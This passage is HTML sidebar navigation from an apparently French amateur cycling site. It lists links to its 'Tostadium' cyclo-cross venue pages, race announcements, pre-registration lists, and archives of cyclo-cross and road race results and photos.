                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
